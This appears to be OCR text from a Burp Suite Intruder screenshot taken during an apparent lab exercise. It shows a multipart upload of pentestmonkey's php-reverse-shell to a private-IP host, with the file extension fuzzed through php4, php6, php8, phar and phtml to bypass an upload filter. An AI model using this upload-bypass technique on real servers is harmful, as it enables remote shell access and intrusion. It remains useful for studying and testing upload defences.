 1 2 3 4 5 6 7
(genmon)XXX 4:21
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://10.80.157.130:3333
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.80.157.130:3333
3 Content-Length: 5793
4 Cache-Control: max-age=0
5 Origin: http://10.80.157.130:3333
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPx6d2Nj0QErEBsDO
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.80.157.130:3333/internal/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryPx6d2Nj0QErEBsDO
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
42 //
43 // This tool may be used for legal purposes only.  Users take full responsibility
Search
1 highlight 1 payload position Length: 6463
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
php4
php6
php8
phar
phtml
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 119.4MB
Disabled